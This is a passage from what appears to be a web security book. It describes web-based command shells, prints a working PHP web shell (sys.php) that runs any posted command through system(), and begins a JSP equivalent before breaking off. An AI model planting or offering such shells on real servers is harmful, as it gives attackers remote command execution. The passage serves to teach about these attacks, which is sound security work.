142 | P a g e
The advantage of this script over other ASP based command prompt scripts is the fact that no COM
components are required to be registered for executing shell commands. No administrator privileges are
required either.
PHP - sys.php
Creating a web based shell with PHP is very simple. The following script illustrates a web based shell in
PHP:
<FORM ACTION="sys.php" METHOD=POST>
Command: <INPUT TYPE=TEXT NAME=cmd>
<INPUT TYPE=SUBMIT VALUE="Run">
<FORM>
<PRE>
<?php
if(isset($cmd)) {
system($cmd);
}
?>
<PRE>
JSP - cmdexec.jsp
The following JSP code is a web based command prompt for J2EE application servers supporting
Java Server Pages.
<FORM METHOD=GET ACTION='cmdexec.jsp'>
<INPUT name='cmd' type=text>
<INPUT type=submit value='Run'>
</FORM>
<%@ page import="java.io.*" %>
<%
String cmd = request.getParameter("cmd");
 